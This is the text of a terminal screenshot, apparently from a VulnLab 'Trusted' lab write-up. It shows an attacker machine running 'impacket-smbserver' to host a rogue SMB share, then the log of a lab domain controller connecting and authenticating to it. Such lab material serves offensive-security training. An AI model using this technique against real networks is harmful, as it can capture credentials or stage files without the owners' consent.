 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ impacket-smbserver remo $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.204.86,64448)
[*] AUTHENTICATE_MESSAGE (\,LABDC)
[*] User LABDC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:remo)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:remo)
[*] Closing down connection (10.10.204.86,64448)
[*] Remaining connections []